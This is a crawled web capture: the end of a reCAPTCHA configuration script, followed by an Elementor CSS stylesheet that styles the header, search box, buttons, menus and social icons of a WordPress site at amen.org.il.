bMqX_yQ8vLwJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://amen.org.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wIscaHJ729jIMRleAs2xwXfjW4ri0gvPMHX084Io28s\\u003d\x22,1,0,null,1,1768757663421,0,0,[64,138,139,21,74],null,[41,125,172],\x22RC-JSOJIDd1K0OFOw\x22,null,null,null,null,null,\x220dAFcWeA5ORtWwBawVFA6H2291hkzhWOY9ntQBZXLrpQ-1eJk2t2YTKnmhuL3_s-SjtXYoAR9MTe49Wk3vu_TJtgCU4AWcSEfRqA\x22,1768840463340]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://amen.org.il/wp-content/uploads/elementor/css/post-563.css?ver=1768529893
body_size: 6169
content:
.elementor-563 .elementor-element.elementor-element-935289a:not(.elementor-motion-effects-element-type-background), .elementor-563 .elementor-element.elementor-element-935289a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#275A53;}.elementor-563 .elementor-element.elementor-element-935289a > .elementor-container{max-width:1200px;min-height:90px;}.elementor-563 .elementor-element.elementor-element-935289a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-563 .elementor-element.elementor-element-935289a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-dcbe491.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-dcbe491.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__results-slide{overflow-y:auto;max-height:500px;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-563 .elementor-element.elementor-element-772539d{width:auto;max-width:auto;}.elementor-563 .elementor-element.elementor-element-772539d > .elementor-widget-container{margin:0px 4px 0px 4px;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__form{padding:2px 2px 2px 2px;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__field{font-size:16px;color:var( --e-global-color-6f1ae60 );padding:5px 40px 5px 20px;margin:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__field-icon{color:var( --e-global-color-6f1ae60 );}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__results-area{margin-top:3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__results-item mark{color:var( --e-global-color-061242b );background:#FFFFFF00;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__item-title{color:#000000;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__item-content{color:var( --e-global-color-secondary );}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__item-link{padding:5px 5px 5px 5px;text-align:right;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#7A7A7A2B;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__item-thumbnail{width:0px;}body:not(.rtl) .elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__item-thumbnail{margin-right:6px;}body.rtl .elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__item-thumbnail{margin-left:6px;}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__full-results{color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-772539d .jet-ajax-search__spinner{color:var( --e-global-color-6f1ae60 );}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-5eb53f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-5eb53f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-5eb53f5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-563 .elementor-element.elementor-element-01e66b5 .elementor-button{background-color:rgba(255, 255, 255, 0.24);font-size:16px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;border-radius:38px 38px 38px 38px;padding:8px 16px 8px 16px;}.elementor-563 .elementor-element.elementor-element-01e66b5{width:auto;max-width:auto;align-self:center;}.elementor-563 .elementor-element.elementor-element-01e66b5 > .elementor-widget-container{margin:0px 4px 0px 4px;}.elementor-563 .elementor-element.elementor-element-01e66b5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-563 .elementor-element.elementor-element-01e66b5 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-8ace719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-8ace719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-7bb91e6 .elementor-button{background-color:var( --e-global-color-061242b );font-size:16px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;border-radius:38px 38px 38px 38px;padding:8px 16px 8px 16px;}.elementor-563 .elementor-element.elementor-element-7bb91e6 > .elementor-widget-container{margin:0px 4px 0px 4px;}.elementor-563 .elementor-element.elementor-element-7bb91e6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-563 .elementor-element.elementor-element-7bb91e6 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-bc1fadf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-bc1fadf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-bc1fadf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-563 .elementor-element.elementor-element-464ad23 .elementor-button{background-color:#A21C33;font-size:16px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;border-radius:38px 38px 38px 38px;padding:8px 16px 8px 16px;}.elementor-563 .elementor-element.elementor-element-464ad23{width:auto;max-width:auto;align-self:center;}.elementor-563 .elementor-element.elementor-element-464ad23 > .elementor-widget-container{margin:0px 4px 0px 4px;}.elementor-563 .elementor-element.elementor-element-464ad23 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-563 .elementor-element.elementor-element-464ad23 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-9614570.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-9614570.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-9614570.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-9614570 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-14px;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-954cd1d.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-954cd1d.elementor-social-icon i{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-954cd1d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-3614af9.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-3614af9.elementor-social-icon i{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-3614af9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-9444844.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-9444844.elementor-social-icon i{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-9444844.elementor-social-icon svg{fill:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-8fd2e5d.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-8fd2e5d.elementor-social-icon i{color:#FFFAFA;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-repeater-item-8fd2e5d.elementor-social-icon svg{fill:#FFFAFA;}.elementor-563 .elementor-element.elementor-element-132e6c3{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-size:20px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-563 .elementor-element.elementor-element-132e6c3 .elementor-widget-container{text-align:left;}.elementor-563 .elementor-element.elementor-element-23acd13 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-23acd13 .elementor-repeater-item-8cd31e8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-78e9e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-78e9e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-78e9e80.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-563 .elementor-element.elementor-element-78e9e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-563 .elementor-element.elementor-element-605099d .elementor-button{background-color:var( --e-global-color-061242b );font-size:16px;font-weight:400;fill:#ffffff;color:#ffffff;border-radius:37px 37px 37px 37px;padding:8px 16px 8px 16px;}.elementor-563 .elementor-element.elementor-element-605099d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-563 .elementor-element.elementor-element-605099d .elementor-button-content-wrapper{flex-direction:row;}.elementor-563 .elementor-element.elementor-element-605099d .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-8db0d8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-8db0d8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-8db0d8d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-563 .elementor-element.elementor-element-8db0d8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-563 .elementor-element.elementor-element-d720fdf .elementor-button{background-color:var( --e-global-color-061242b );font-size:16px;font-weight:400;fill:#ffffff;color:#ffffff;border-radius:37px 37px 37px 37px;padding:8px 16px 8px 16px;}.elementor-563 .elementor-element.elementor-element-d720fdf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-563 .elementor-element.elementor-element-d720fdf .elementor-button-content-wrapper{flex-direction:row;}.elementor-563 .elementor-element.elementor-element-d720fdf .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-8a7a0e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-8a7a0e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-8a7a0e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-6465122 .elementor-button{background-color:#B11E3100;font-size:16px;font-weight:400;fill:#ffffff;color:#ffffff;border-radius:8px 8px 8px 8px;padding:8px 8px 8px 8px;}.elementor-563 .elementor-element.elementor-element-6465122{width:auto;max-width:auto;align-self:flex-end;}.elementor-563 .elementor-element.elementor-element-6465122 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-50c75b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-50c75b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-50c75b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-e0f28d6 .elementor-button{background-color:#B11E3100;font-size:16px;font-weight:400;fill:#ffffff;color:#ffffff;border-radius:8px 8px 8px 8px;padding:8px 8px 8px 8px;}.elementor-563 .elementor-element.elementor-element-e0f28d6{width:auto;max-width:auto;align-self:flex-end;}.elementor-563 .elementor-element.elementor-element-e0f28d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-3e83830.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-3e83830.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-3e83830 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-261568f .elementor-button{background-color:#B11E3100;font-size:16px;font-weight:400;fill:#ffffff;color:#ffffff;border-radius:8px 8px 8px 8px;padding:8px 8px 8px 8px;}.elementor-563 .elementor-element.elementor-element-261568f{width:auto;max-width:auto;align-self:flex-end;}.elementor-563 .elementor-element.elementor-element-261568f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-563 .elementor-element.elementor-element-3f6b234 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__results-slide{overflow-y:auto;max-height:500px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-563 .elementor-element.elementor-element-85079f4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__form{padding:2px 2px 2px 2px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__field{font-size:16px;color:var( --e-global-color-6f1ae60 );padding:6px 40px 6px 20px;margin:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__field-icon{color:var( --e-global-color-6f1ae60 );}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__results-area{margin-top:3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__results-item mark{color:var( --e-global-color-061242b );background:#FFFFFF00;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__item-title{color:#000000;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__item-content{color:var( --e-global-color-secondary );}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__item-link{padding:5px 5px 5px 5px;text-align:right;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#7A7A7A2B;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__item-thumbnail{width:0px;}body:not(.rtl) .elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__item-thumbnail{margin-right:6px;}body.rtl .elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__item-thumbnail{margin-left:6px;}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__full-results{color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-85079f4 .jet-ajax-search__spinner{color:var( --e-global-color-6f1ae60 );}.elementor-563 .elementor-element.elementor-element-23acd13:not(.elementor-motion-effects-element-type-background), .elementor-563 .elementor-element.elementor-element-23acd13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#275A53;}.elementor-563 .elementor-element.elementor-element-23acd13 > .elementor-container{max-width:1300px;}.elementor-563 .elementor-element.elementor-element-23acd13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4px 0px 4px 0px;}.elementor-563 .elementor-element.elementor-element-23acd13 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-563 .elementor-element.elementor-element-c03d11b .elementor-repeater-item-57de9ce.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-a670dff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-a670dff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-a670dff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-563 .elementor-element.elementor-element-691cbe1 > .elementor-widget-container{margin:7px 0px 5px 0px;}.elementor-563 .elementor-element.elementor-element-691cbe1 img{height:78px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-6326855.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-563 .elementor-element.elementor-element-6326855.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-563 .elementor-element.elementor-element-6326855 > .elementor-element-populated{margin:11px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-563 .elementor-element.elementor-element-23e77e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-menu-toggle{margin-left:auto;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:16px;font-weight:500;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main .elementor-item{color:#275A53;fill:#275A53;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main .elementor-item:focus{color:#B11E31;fill:#B11E31;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#23201F;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed .elementor-item:before,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed .elementor-item:after{border-color:#23201F;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B11E31;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-underline .elementor-item:after,
					 .elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-overline .elementor-item:before,
					 .elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-double-line .elementor-item:before,
					 .elementor-563 .elementor-element.elementor-element-23e77e5 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a, .elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-menu-toggle{color:#275A53;fill:#275A53;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown{background-color:#FAFAFA;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a:focus,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-menu-toggle:hover,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-menu-toggle:focus{color:#B11E31;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a:focus,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#B11E31;}.elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-563 .elementor-element.elementor-element-23e77e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-bc-flex-widget .elementor-563 .elementor-element.elementor-element-63d4ef7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-563 .elementor-element.elementor-element-63d4ef7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-563 .elementor-element.elementor-element-63d4ef7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-563 .elementor-element.elementor-element-63d4ef7 > .elementor-element-populated{margin:0px -12px 0px -12px;--e-column-margin-right:-12px;--e-column-margin-left:-12px;padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-be6cbbb .elementor-button{background-color:#275A5300;font-size:16px;font-weight:400;fill:var( --e-global-color-6f1ae60 );color:var( --e-global-color-6f1ae60 );}.elementor-563 .elementor-element.elementor-element-be6cbbb{width:auto;max-width:auto;align-self:center;}.elementor-563 .elementor-element.elementor-element-be6cbbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-be6cbbb .elementor-button:hover, .elementor-563 .elementor-element.elementor-element-be6cbbb .elementor-button:focus{color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-be6cbbb .elementor-button:hover svg, .elementor-563 .elementor-element.elementor-element-be6cbbb .elementor-button:focus svg{fill:var( --e-global-color-30fc555 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-563 .elementor-element.elementor-element-caae586{width:auto;max-width:auto;align-self:center;text-align:center;}.elementor-563 .elementor-element.elementor-element-83e1185 .elementor-button{background-color:#275A5300;font-size:16px;font-weight:400;fill:var( --e-global-color-6f1ae60 );color:var( --e-global-color-6f1ae60 );}.elementor-563 .elementor-element.elementor-element-83e1185{width:auto;max-width:auto;align-self:center;}.elementor-563 .elementor-element.elementor-element-83e1185 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-563 .elementor-element.elementor-element-83e1185 .elementor-button:hover, .elementor-563 .elementor-element.elementor-element-83e1185 .elementor-button:focus{color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-83e1185 .elementor-button:hover svg, .elementor-563 .elementor-element.elementor-element-83e1185 .elementor-button:focus svg{fill:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-c03d11b:not(.elementor-motion-effects-element-type-background), .elementor-563 .elementor-element.elementor-element-c03d11b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-563 .elementor-element.elementor-element-c03d11b > .elementor-container{max-width:1200px;}.elementor-563 .elementor-element.elementor-element-c03d11b{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;z-index:10;}.elementor-563 .elementor-element.elementor-element-c03d11b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-563 .elementor-element.elementor-element-28b4618 .elementor-repeater-item-57de9ce.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-954cd1d.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-954cd1d.elementor-social-icon i{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-954cd1d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-3614af9.elementor-social-icon{background-color:var( --e-global-color-30fc555 );}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-3614af9.elementor-social-icon i{color:#FFFFFF;}.elementor-563 .elementor-element.elementor-element-158de4b .elementor-repeater-item-3614af9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-563 